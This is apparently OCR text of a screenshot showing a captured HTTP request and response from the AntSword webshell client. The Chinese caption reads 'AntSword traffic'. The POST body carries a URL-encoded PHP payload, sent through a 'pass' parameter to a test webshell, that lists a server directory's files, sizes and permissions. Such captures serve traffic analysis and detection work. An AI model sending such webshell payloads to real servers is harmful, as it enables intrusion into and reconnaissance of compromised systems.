 Request
Raw Params Headers Hex
POST /test/test.php HTTP/1.1
Host: 192.168.31.205:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1037
Connection: close
hca499dfcfd16d=QzovV1dXL3Rlc3Qv&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfu
nction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_en
d_clean()%3Becho%20%2277ec12%22%3Becho%20%40asenc(%24output)%3Becho%20%22ceaaaf34%22%3B%7Dob_start()%3Btry%7B%
24D%3Dbase64_decode(%24_POST%5B%22hca499dfcfd16d%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(
%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhi
le(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%
3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesi
ze(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%
3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24
e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
蚁剑流量
Response
Raw Headers Hex HTML Render
D
[ ] pass:" @ini_set("display_errors",
"0");@set_time_limit(0);function asenc($out){return
$out;};function asout... "